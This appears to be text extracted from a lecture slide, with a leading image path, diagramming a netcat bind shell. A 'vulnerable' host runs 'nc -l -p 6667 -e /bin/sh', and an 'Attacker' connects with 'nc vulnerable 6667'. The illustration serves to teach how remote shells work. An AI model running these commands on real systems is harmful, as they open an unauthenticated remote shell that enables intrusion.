 1
$ nc -l -p 6667 -e /bin/sh
TCP connection to port 6667
vulnerable
2
Attacker
$ nc vulnerable 6667